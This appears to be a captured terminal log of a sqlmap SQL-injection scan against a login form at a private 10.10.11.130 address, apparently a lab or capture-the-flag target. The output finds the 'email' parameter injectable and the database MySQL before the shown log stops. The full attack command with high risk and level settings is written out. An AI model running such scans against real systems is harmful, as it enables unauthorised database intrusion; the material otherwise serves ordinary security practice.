 kali@kali:~/gg $ sqlmap -u "http://10.10.11.130/login" --data="email=test@example.com&password=test" --risk=3 --level=5 --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
for any misuse or damage caused by this program
[*] starting @ 07:29:53 /2025-05-17/
[07:29:53] [INFO] testing connection to the target URL
[07:29:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:29:53] [INFO] testing if the target URL content is stable
[07:29:53] [INFO] target URL content is stable
[07:29:53] [INFO] testing if POST parameter 'email' is dynamic
[07:29:54] [WARNING] POST parameter 'email' does not appear to be dynamic
[07:29:54] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[07:29:54] [INFO] testing for SQL injection on POST parameter 'email'
[07:29:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:30:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply it from now on? [Y/n] Y
[07:30:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[07:30:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[07:30:09] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable (with --string="500")
[07:30:10] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[07:30:10] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[07:30:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[07:30:10] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[07:30:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[07:30:10] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[07:30:10] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[07:30:10] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[07:30:10] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[07:30:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:30:10] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:30:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:30:10] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
Send
Request
Response
Pretty Raw Hex
0 highlights